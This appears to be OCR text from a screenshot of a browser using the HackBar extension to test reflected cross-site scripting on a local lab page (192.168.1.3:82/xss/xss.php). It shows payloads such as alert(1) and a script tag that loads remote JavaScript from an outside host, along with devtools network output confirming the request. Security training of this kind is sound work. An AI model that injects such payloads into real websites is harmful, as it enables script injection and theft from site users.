 文件(F) 编辑(E) 查看(V) 历 书签(B) 工具(T) 帮助(H)
09:29
dom-xss-test
http://192.16...22alert(1)%22
404 - 找不到文件或目录。
http://192.16...3C/script%3E
http://192.16...3C/script%3E
http://192.168.1.3:82/xss/xs...
view-source:http://192.168.1.3:82/xss/xss.php?x=%3Cscript src="http://www.xiaodi8.com/"%
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
view-source:http://192.168.1.3:82/xss/xss.php?x=<script src="http://www.xiaodi8.com/"></script>
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
1 <script src="http://www.xiaodi8.com/"></script>
2
3
4
5
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他
1个请求, 0.05 KB, 0.02 秒
过滤 URL
状态 方法 文件 域名 原因 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒 320 毫秒 400 毫秒 480 毫秒
200 GET xss.php?x=<script src="http://www.xiaodi8.com/"></script> 192.168.1.3:82 document html 55 字节 55 字节 → 20 ms
英
20:21
2023-06-15